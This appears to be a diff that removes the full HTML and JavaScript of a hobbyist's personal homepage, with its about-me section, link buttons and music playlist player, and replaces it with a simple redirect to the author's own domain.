-                                                src="images/buttons/neonaut-banner.png" alt="Neonauticon"></a>
-
-                                        <a href="https://punkray.neocities.org/"><img src="images/buttons/punkray.png"
-                                                alt="PUNKRAY"></a>
-
-                                        <a href="https://sixey.es/"><img src="images/buttons/sixeyes-dogstar-anim-3.gif"
-                                                alt="sixeyes"></a>
-
-                                        <a href="https://reon.neocities.org/"><img src="images/buttons/reon.png"
-                                                alt="reon"></a>
-
-                                        <a href="https://kirb.pet/"><img src="images/buttons/kirb.gif" alt="kirb"></a>
-                                    </div>
-                                </div>
-                            </div>
-
-                            <div
-                                style="display: flex;  justify-content: center; font-family: meowfont; padding-top: 10px;">
-                                Check out these guys
-                            </div>
-                            <div style="display: flex;  justify-content: center;" class="buttondiv">
-                                <a href="https://pmandudeguylol.github.io/pmans-epic-site/">
-                                    <img src="images/buttons/pman.gif" alt="PMan's site">
-                                </a>
-
-                                <a href="https://youtu.be/dQw4w9WgXcQ">
-                                    <img src="images/buttons/gerg.png"
-                                        alt="Greg will take over the world, his rise is inevitable, hold onto your loved ones.">
-                                </a>
-                            </div>
-
-                            <div style="display: flex; flex-direction: column; align-items: center; font-family: meowfont; padding-top: 10px; display: none;"
-                                id="doneReading">
-                                <p onclick="toggleInfoVisibility(null)">Done reading here? click me.</p>
-                            </div>
-
-                            <img src="images/mewo.png" style="position: absolute; bottom: 0px; left: 8px" alt="meow"
-                                onclick="playMewo()">
-                        </div>
-                    </div>
-                    <img id="explodeIMG" src="images/explosion-boom.gif" style="display: none;" id="shiggy">
-                </div>
-            </div>
-            <img src="images/slugc.png" style="position: absolute; bottom: 0px; left: -18px" alt="slugcat">
-        </div>
-    </div>
-
-    <div style="display: flex; justify-content: flex-end; left: 0px; position: absolute;">
-        <div class="win95con" style="left:unset; position: relative; transform-origin: left;" id="playListContainer">
-            <div style="max-width: 200px;">
-                <img src="icon.png" width="16" height="16" style="padding: 1px;" alt="Epic icon" />
-
-                <button id="PlaylistCloseButton">X</button>
-            </div>
-
-            <div style="height: 0px; margin-top: -20px;">
-                <div class="scrollable-container">
-                    <div id="win95conTitle2">Playlist</div>
-                </div>
-            </div>
-
-            <div id="win95containerreal">
-                <div id="playListDiv">
-                    <div id="playListEqualizer">
-                        <p id="progressTime">00:00 / 00:00</p>
-                        <div style="display: flex; flex-direction: row; align-items: center;">
-                            <div class="mediabutton" id="media_prev"></div>
-                            <div class="mediabutton" id="media_play"></div>
-                            <div class="mediabutton" id="media_next"></div>
-                        </div>
-                        <progress id="progressBar" max="100" value="0.000001"></progress>
-                    </div>
-                    <div id="musicItems"></div>
-                </div>
-            </div>
-        </div>
-    </div>
-
-    <div style="display: flex; justify-content: flex-end; right: 0px; position: absolute;">
-        <div class="win95con" style="left:unset; position: relative; transform-origin: right;" id="InfoWindowContainer">
-            <div>
-                <img src="images/shiggy.gif" width="16" height="16" style="padding: 1px;" />
-                <p id="win95conTitle">Info</p>
-                <button onclick="toggleInfoVisibility(null)">X</button>
-            </div>
-            <div id="win95containerreal" style="max-height: 620px; overflow-y: scroll;">
-                <div id="infoWindowBorder">
-                    <div style="display: flex; align-items: end;">
-                        <img loading="lazy" src="images/shiggy.gif" id="shiggy">
-                        <img loading="lazy" src="images/bubanim1.gif" id="shiggy">
-                    </div>
-
-                    <div class="dropDownDiv">
-                        <div>
-                            <p></p>
-                            <p>About me</p>
-                        </div>
-                        <div>
-                            <h3>Who am i?</h3>
-                            <p>uh im koru.</p><br>
-
-                            <h3>What do i do?</h3>
-                            <p>I do coding! I mainly code in haxeflixel and python. Here is the full list of languages i
-                                do</p>
-                            <div id="langsDiv">
-                                <img src="images/Langs/python.png">
-                                <img src="images/Langs/haxe.png">
-                                <img src="images/Langs/html.png">
-                                <img src="images/Langs/css.png">
-                                <img src="images/Langs/js.png">
-                            </div>
-                            <div id="langsDiv">
-                                <img src="images/Langs/java.png">
-                                <img src="images/Langs/lua.png">
-                                <img src="images/Langs/cpp.png">
-                                <img src="images/Langs/glsl.png">
-                            </div>
-
-                            <br>
-
-                            <h3>Why do i do?</h3>
-                            <p>I started coding as a hobby with a very funny missingno related FNF mod (instead of doing
-                                my
-                                animation coursework for college, oopsies) and now coding/programming whatever you wanna
-                                call it is now my main pursuit</p><br>
-
-                            <h3>Help me im trapped inside this website</h3>
-                            <p>uh im koru.</p><br>
-
-                            <h3>Fun fact.</h3>
-                            <p>im koru</p><br>
-
-                            <h3>One thing not many people know</h3>
-                            <p>uh im koru.</p>
-                        </div>
-                    </div>
-
-                    <div style="height: 16px;"></div>
-
-                    <div class="dropDownDiv">
-                        <div>
-                            <p></p>
-                            <p>Cool things from the interwebz</p>
-                        </div>
-                        <div
-                            style="display: flex; flex-wrap: wrap; gap: 16px; align-items: center; justify-content: center;">
-                            <div>
-                                <h3>Cool slug creature</h3>
-                                <a
-                                    href="https://web.archive.org/web/20230326152728/https://kitecreature.net/creatures/slug/">
-                                    <img src="images/slug.png"
-                                        alt="A slug monster is getting slime all over this page!">
-                                </a>
-                            </div>
-
-                            <div>
-                                <a href="https://dx4z.neocities.org/">
-                                    <img src="images/Coke.gif">
-                                </a>
-                                <p style="font-family: 'Nunito', sans-serif;">Its a Coke Can That Spins</p>
-                            </div>
-
-                            <div>
-                                <h3>Mimi's thing?</h3>
-                                <a href="https://mimikitty49.neocities.org/">
-                                    <img src="images/someones_creature.png">
-                                </a>
-                            </div>
-
-                            <div>
-                                <h3>The cat computer cat drew</h3>
-                                <img src="images/the_cat_computer_cat_drew.png">
-                            </div>
-
-                            <img src="images/sonic.png" width="99">
-
-                            <div>
-                                <h3>Poor kitty</h3>
-                                <img src="images/stabuddy12.gif">
-                            </div>
-
-                            <a href="https://leizy8499.neocities.org/homepage"><img src="images/mascot-face.png"
-                                    width="100" height="100"></a>
-
-                            <img src="images/melting.png">
-                            <img src="images/neocities.png">
-                            <img src="images/tumblr_m9mgvr80JT1qb1380540.gif">
-
-                            <a href="https://pixelins.tumblr.com/">
-                                <div
-                                    style="display: flex; flex-direction: row; align-items: center; justify-content: center; gap: 20px;">
-                                    <img src="images/grapebox.png">
-                                    <img src="images/orangebox.png">
-                                </div>
-                            </a>
-
-                            <img src="images/place_him2.png">
-
-                            <a href="https://www.deviantart.com/shalmons/art/F2U-snow-rabbit-3D-pagedoll-831826310">
-                                <img src="images/bunny.gif" width="256">
-                            </a>
-
-                            <img src="images/blahaj.gif" width="256">
-
-                            <a href="https://neonriser.neocities.org/">
-                                <img src="images/chatt.png">
-                            </a>
-                        </div>
-                    </div>
-
-                    <div style="height:16px;"></div>
-
-                    <div class="dropDownDiv">
-                        <div>
-                            <p></p>
-                            <p>Media</p>
-                        </div>
-                        <div
-                            style="display: flex; flex-wrap: wrap; gap: 16px; align-items: center; justify-content: center;">
-                            <div>
-                                <h3>A yoshi :3</h3>
-                                <img src="images/peace.png">
-                            </div>
-
-                            <div>
-                                <h3>a creature?</h3>
-                                <img src="images/a_creature.webp">
-                            </div>
-
-                            <div>
-                                <a href="https://andou.gay/quiz/donutquiz"><img src="images/pinkdonut.png"></a>
-                            </div>
-
-                            <div>
-                                <a href="https://swiftyshq.neocities.org/fun/quiz/rock"><img
-                                        src="images/aquarium_gravel.webp" alt="aquarium gravel"
-                                        title="i think maybe you talk a lot and people like to listen. also you have a Lot of energy. go have a nap on this"></a>
-                            </div>
-                        </div>
-                    </div>
-
-                    <div style="height: 31px;"></div>
-
-                    <div style="display: flex;  justify-content: center;" class="buttondiv">
-                        <img src="images/buttons/lem88x31.png" loading="lazy">
-
-                        <img src="images/buttons/got_html.png" loading="lazy">
-
-                        <img src="images/buttons/ralseismokingadart.gif" loading="lazy">
-
-                        <img src="images/buttons/vib-ribbon.png" loading="lazy">
-                    </div>
-
-                    <div style="display: flex;  justify-content: center;" class="buttondiv">
-                        <img src="images/buttons/fireskull.gif" loading="lazy">
-
-                        <img src="images/buttons/reshirii.gif" loading="lazy">
-
-                        <img src="images/buttons/button_slugcat.png" loading="lazy">
-
-                        <img src="images/buttons/vap.png" loading="lazy">
-                    </div>
-
-                    <div style="display: flex;  justify-content: center;" class="buttondiv">
-                        <img src="images/buttons/Rain_World_button.gif" loading="lazy">
-
-                        <img src="images/buttons/OneShot_button.gif" loading="lazy">
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-
-    <img src="images/tangerine.webp" id="tangerine" alt="The tangerine ever">
-
-    <script>
-        function imageError(event) {
-            let elementBackup = event.target.getAttribute("src");
-            if (!elementBackup.includes("http")) {
-                elementBackup = `https://korumeow.dev/${elementBackup}`
-            }
-            if (elementBackup) {
-                event.target.src = elementBackup
-            }
-            event.target.onerror = null;
-        }
-
-        function doHeight(computedStyle, desiredscale, loop) {
-            let compHeight = (parseInt(computedStyle.height) * desiredscale);
-            //console.log("Height" + ", " + compHeight + ", " + actualHeight)
-            if (compHeight > actualHeight) {
-                desiredscale = desiredscale * (actualHeight / compHeight);
-                //console.log("New Height:" + ", " + compHeight * desiredscale + ", " + "scale:" + ", " + desiredscale);
-                document.getElementById("scalablebio").style.transform = `scale(${desiredscale})`;
-                document.getElementById("InfoWindowContainer").style.transform = `scale(${desiredscale})`;
-                document.getElementById("playListContainer").style.transform = `scale(${desiredscale})`;
-            }
-
-
-            setTimeout(() => {
-                let bioWidth = parseFloat(document.querySelector("#win95con").getBoundingClientRect().width) * desiredscale;
-                //console.log("bio width", bioWidth)
-
-                let playListWidth = parseFloat(document.getElementById("playListContainer").getBoundingClientRect().width) * desiredscale;
-                let infoWidth = parseFloat(document.getElementById("InfoWindowContainer").getBoundingClientRect().width) * desiredscale;
-
-                let sideWidth = (actualWidth - bioWidth) / 2;
-                //console.log("side width: " + sideWidth + ", window width: " + actualWidth + "\ninfo width: " + infoWidth + "\nplaylist width: " + playListWidth + "\nScale: " + desiredscale.toString())
-
-                if (sideWidth < 180) {
-                    document.getElementById("moonWidget").style.display = "none";
-                }
-
-                if (true) {
-                    if (infoWidth > sideWidth || infoWidth == 0) {
-                        document.getElementById("InfoWindowContainer").style.display = "none"
-                        document.getElementById("doneReading").style.display = "flex"
-                    }
-                }
-
-                if (playListWidth > sideWidth || playListWidth == 0) {
-                    document.getElementById("playListContainer").style.display = "none"
-                    musicButton.style.display = "block"
-                    //console.log("SHOWING MUSIC BUTTON")
-                }
-                else {
-                    musicButton.style.display = "none"
-                    //console.log("HIDING MUSIC BUTTON")
-                }
-
-                if (loop) {
-                    doWidth(false, desiredscale);
-                }
-            }, 10);
-        }
-
-        function doWidth(loop = true, desiredscale = 1) {
-            setTimeout(() => {
-                let scalablebio = document.getElementById("win95con");
-                let computedStyle = window.getComputedStyle(scalablebio);
-                let compWidth = parseInt(computedStyle.width);
-                //console.log("Width" + ", " + compWidth + ", " + actualWidth)
-                if (compWidth > actualWidth) {
-                    desiredscale = actualWidth / compWidth;
-                    //console.log("New width:" + ", " + compWidth * desiredscale + ", " + "scale:" + ", " + desiredscale);
-                    document.getElementById("scalablebio").style.transform = `scale(${desiredscale})`;
-                    document.getElementById("InfoWindowContainer").style.transform = `scale(${desiredscale})`;
-                    document.getElementById("playListContainer").style.transform = `scale(${desiredscale})`;
-                }
-                setTimeout(() => {
-                    doHeight(computedStyle, desiredscale, loop)
-                }, 10);
-            }, 0);
-        }
-
-        function playMewo() {
-            var audio = new Audio("music/mewo.mp3");
-            audio.play()
-        }
-
-        function showDiscord() {
-            navigator.clipboard.writeText("_koruuu");
-            alert("Username copied to clipboard, now add me :3")
-        }
-
-        document.getElementById("catcode").textContent = "  ／l、\n（ﾟ､ ｡ ７\n  l  ~ヽ\n  じしf_,)ノ";
-        document.getElementById("korubio").textContent = "It's me\nthe koru\nuhhh yeah\n:3"
-        document.getElementById("win95conTitle").textContent = document.title;
-
-        let imgels = document.querySelectorAll('img');
-
-        for (let i = 0; i < imgels.length; i++) {
-            imgels[i].onerror = imageError;
-        }
-
-        if (document.location.toString().includes("htmlplay")) {
-            let styleElement = document.querySelector('style#font-face-style');
-            styleElement.textContent = `
-            @font-face {
-                font-family: meowfont;
-                src: url('https://koharuxenon.github.io/korusite/font/whacky_joe-webfont.woff') format('woff2');
-            }
-
-            @font-face {
-                font-family: Nunito;
-                src: url('https://sadhost.neocities.org/fonts/FreePixel.ttf');
-            }
-        `;
-        }
-
-        let musics = [
-            {
-                name: "Hit single - Silly Billy",
-                url: "music/silly billy.mp3"
-            },
-            {
-                name: "CITRUS!",
-                url: "music/citrus.mp3"
-            },
-            {
-                name: "Femtanyl - Push Ur T3mprr",
-                url: "music/pushurtempurr.mp3"
-            },
-            {
-                name: "Jersey Nova",
-                url: "music/jersey.mp3"
-            },
-            {
-                name: "Femtanyl - P3T",
-                url: "music/pet.mp3"
-            },
-            {
-                name: "Nicopatty - menu",
-                url: "music/menu.mp3"
-            },
-            {
-                name: "Delta Lobby (feat. Twikipedia)",
-                url: "music/delta.mp3"
-            },
-            {
-                name: "femtanyl - DINNER!",
-                url: "music/dinner.mp3"
-            },
-            {
-                name: "SiIvaGunner - clubhouse",
-                url: "music/clubhouse.mp3"
-            },
-            {
-                name: "Rain World - Floes",
-                url: "music/floes.mp3"
-            },
-            {
-                name: "GREAT_GRACES",
-                url: "music/greatgraces.mp3"
-            },
-        ]
-
-        let playListDiv = document.getElementById("musicItems")
-        let progressBar = document.getElementById("progressBar");
-        let progressTime = document.getElementById("progressTime");
-        let playpauseButton = document.getElementById("media_play");
-        let win95conTitle2 = document.getElementById("win95conTitle2");
-        let prevMusic = null
-
-        var audio = new Audio(musics[0].url);
-        audio.addEventListener('loadedmetadata', () => {
-            if (!isNaN(audio.duration)) {
-                let progress = (0 / audio.duration) * 100;
-                //console.log(audio.duration)
-                //console.log(progress)
-                progressBar.value = progress;
-
-                let currentTime = formatTime(0);
-                let duration = formatTime(audio.duration);
-                progressTime.textContent = `${currentTime} / ${duration}`;
-                win95conTitle2.textContent = "Playlist - " + musics[0].name;
-            }
-        });
-
-        function formatTime(time) {
-            let minutes = Math.floor(time / 60);
-            let seconds = Math.floor(time % 60);
-            return `${minutes.toString().padStart(2, '0')}:${seconds.toString().padStart(2, '0')}`;
-        }
-
-
-        function showPlay() {
-            //console.log("Showing play")
-            playpauseButton.style.setProperty("mask-image", "url(images/play.png)", "important")
-        }
-        function showPause() {
-            //console.log("Showing pause")
-            playpauseButton.style.setProperty("mask-image", "url(images/pause.png)", "important");
-        }
-
-        showPlay();
-
-        playpauseButton.addEventListener("click", function (event) {
-            togglePlayPause();
-        });
-
-        document.getElementById("media_next").onclick = function () {
-            changeMusicIndex(1);
-        }
-        document.getElementById("media_prev").onclick = function () {
-            changeMusicIndex(-1);
-        }
-
-        function changeMusicIndex(amount) {
-            if (prevMusic != null) {
-                let currentIndex = 0;
-                for (let i = 0; i < musics.length; i++) {
-                    if (prevMusic.src.includes(encodeURI(musics[i].url))) {
-                        currentIndex = i;
-                        console.log("CURRENT SONG", musics[i], i)
-                        break;
-                    }
-                }
-
-                console.log("CURRENT SONG", currentIndex);
-
-                currentIndex = currentIndex + amount;
-                if (currentIndex < 0) {
-                    currentIndex = musics.length - 1;
-                }
-                if (currentIndex >= musics.length) {
-                    currentIndex = 0;
-                }
-
-                console.log("NEW SONG", currentIndex);
-
-                playMusicFunc(musics[currentIndex]);
-            }
-        }
-
-        let musicElements = []
-
-        function playMusicFunc(music) {
-            if (prevMusic != null) {
-                prevMusic.pause();
-                prevMusic.remove();
-
-                musicElements.forEach(function (musEl) {
-                    if (musEl.classList.contains("musicElementSelected")) {
-                        musEl.classList.remove("musicElementSelected")
-                    }
-                })
-            }
-
-            var audio = new Audio(music.url);
-            win95conTitle2.textContent = "Playlist - " + music.name;
-
-            animFlip = true
-            win95conTitle2.style.left = "0px";
-            win95conTitle2.style.setProperty("animation", "none");
-            clearTimeout(resetAnimID)
-            clearTimeout(corrLeftID)
-            resetAnimID = setTimeout(resetAnim, pauseTime * 1000);
-
-            audio.play();
-            showPause();
-            audio.volume = 0.5
-            prevMusic = audio;
-
-            musicElements.forEach(function (musEl) {
-                if (musEl.textContent == music.name) {
-                    musEl.classList.add("musicElementSelected");
-                }
-            })
-
-            audio.addEventListener("timeupdate", function () {
-                if (!isNaN(audio.duration)) {
-                    let progress = (audio.currentTime / audio.duration) * 100;
-                    progressBar.value = progress;
-
-                    let currentTime = formatTime(audio.currentTime);
-                    let duration = formatTime(audio.duration);
-                    progressTime.textContent = `${currentTime} / ${duration}`;
-                }
-            });
-
-            audio.addEventListener("ended", function () {
-                changeMusicIndex(1);
-            })
-        }
-
-        function togglePlayPause() {
-            if (prevMusic != null) {
-                if (!prevMusic.paused) {
-                    prevMusic.pause();
-                    showPlay();
-                }
-                else {
-                    prevMusic.play();
-                    showPause();
-                }
-            }
-        }
-
-        musics.forEach(function (music) {
-            let playMusic = document.createElement("div")
-            playMusic.classList.add("musicElement")
-            playMusic.textContent = music.name;
-            playMusic.onclick = function () {
-                console.log(music.url)
-                if (prevMusic != null && prevMusic.src.includes(encodeURI(music.url))) {
-                    togglePlayPause();
-                }
-                else {
-                    playMusicFunc(music)
-                }
-            }
-            playListDiv.appendChild(playMusic);
-
-            musicElements.push(playMusic);
-        });
-
-        document.getElementById("tangerine").addEventListener("click", function (event) {
-            alert(`#include <iostream>
-
-int main() {
-    std::cout << "Hello World!";
-    return 0;
-}`)
-        })
-
-
-        let animFlip = true;
-        let animTime = 2
-        let pauseTime = 2
-        let leftAmount = 0;
-
-        let corrLeftID = null;
-        let resetAnimID = null;
-
-        function correctLeft() {
-            win95conTitle2.style.animation = "none";
-            if (!animFlip) {
-                win95conTitle2.style.left = leftAmount + "px";
-            }
-            else {
-                win95conTitle2.style.left = "0px";
-            }
-        }
-
-        function resetAnim() {
-            let animText = document.getElementById("scrollAnim").textContent;
-            //console.log(animText)
-
-            let compWidth = parseFloat(getComputedStyle(win95conTitle2).width) + 4
-
-            let containerWidth = 140;
-
-            clearTimeout(resetAnimID)
-            clearTimeout(corrLeftID)
-
-            win95conTitle2.style.setProperty("animation", "none");
-
-            if (compWidth > containerWidth) {
-                leftAmount = containerWidth - compWidth;
-                //console.log(compWidth, leftAmount);
-
-                if (animFlip) {
-                    animText = animText.replace("endpix", leftAmount + "px");
-                    animText = animText.replace("startpix", 0 + "px");
-                }
-                else {
-                    animText = animText.replace("startpix", leftAmount + "px");
-                    animText = animText.replace("endpix", 0 + "px");
-                }
-
-                animFlip = !animFlip;
-
-                animTime = Math.abs(leftAmount) / 50;
-
-                animText = animText.replace("scrollAnim", "scroll");
-                document.getElementById("scrollPaste").textContent = animText;
-                win95conTitle2.style.setProperty("animation", `scroll ${animTime}s linear`);
-                corrLeftID = setTimeout(correctLeft, animTime * 1000)
-            }
-
-            resetAnimID = setTimeout(resetAnim, (animTime + pauseTime) * 1000)
-        }
-
-        window.addEventListener('load', function () {
-            resetAnimID = setTimeout(resetAnim, pauseTime * 1000);
-        });
-
-        document.body.querySelectorAll(".dropDownDiv").forEach(function (element) {
-            let dropDownMax = element.querySelector('div:nth-child(2)');
-            let dropDownIndicator = element.querySelector(':first-child').querySelector(':first-child');
-            let dropDownClickable = element.querySelector(':first-child');
-
-            let elementMaxHeight = 0;
-            let showingEl = false;
-            dropDownIndicator.textContent = "v";
-
-            //console.log(element.getAttribute("expand"))
-
-            if (element.getAttribute("expand") == "true") {
-                showingEl = true;
-                elementMaxHeight = parseInt(getComputedStyle(dropDownMax).height) + 35 + "px";
-                //console.log(elementMaxHeight);
-                element.style.height = elementMaxHeight;
-                dropDownIndicator.textContent = ">";
-            }
-
-            dropDownClickable.addEventListener("click", function (event) {
-                //console.log(dropDownMax);
-                //console.log(getComputedStyle(dropDownMax))
-                elementMaxHeight = parseInt(getComputedStyle(dropDownMax).height) + 35 + "px";
-                //console.log(elementMaxHeight);
-                if (!showingEl) {
-                    element.style.height = elementMaxHeight;
-                    dropDownIndicator.textContent = ">";
-                }
-                else {
-                    element.style.height = "23px";
-                    dropDownIndicator.textContent = "v";
-                }
-                showingEl = !showingEl;
-            });
-        });
-
-        playMusicFunc(musics[0])
-        togglePlayPause()
-        showPlay()
-
-        function explodePage() {
-            var audio = new Audio('explode.mp3');
-            audio.play();
-            document.getElementById("explodeIMG").style.display = "block"
-            setTimeout(function () {
-                document.body.remove();
-            }, 550);
-        }
-
-        doWidth();
-    </script>
-
-    <script src="oneko.js"></script>
-    <script src="catfren.js"></script>
-    <script src="bior.js"></script>
-
-</body>
-
-</html>+<!DOCTYPE html><html><head><meta http-equiv="refresh" content="0; url=https://korumeow.dev"><title>Redirecting...</title></head><body><a id="go" href="https://korumeow.dev"></a><script>window.location.href = "https://korumeow.dev";document.getElementById("go").click();</script></body></html>
